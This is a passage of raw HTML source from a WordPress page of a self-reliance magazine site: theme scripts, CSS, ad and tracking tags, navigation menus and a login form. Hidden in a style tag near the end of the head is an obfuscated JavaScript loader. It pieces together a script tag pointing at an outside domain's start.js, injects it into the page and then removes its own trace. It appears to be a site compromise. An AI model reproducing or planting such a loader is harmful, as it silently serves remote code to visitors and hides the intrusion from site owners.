            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b5c5a73262";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-304 attachmentid-304 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js img_3479_edited global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
